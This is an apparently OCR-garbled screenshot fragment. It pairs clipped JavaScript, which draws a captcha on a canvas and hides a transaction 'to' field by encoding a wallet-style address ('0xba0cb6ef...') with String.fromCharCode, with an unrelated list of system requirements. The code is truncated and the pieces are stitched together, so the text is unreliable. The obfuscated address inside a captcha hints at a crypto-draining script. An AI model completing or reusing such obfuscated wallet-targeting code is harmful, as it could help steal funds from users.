
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz chip recommended
RAM:
4 GB recommended
Disk space:
Required: 64 GB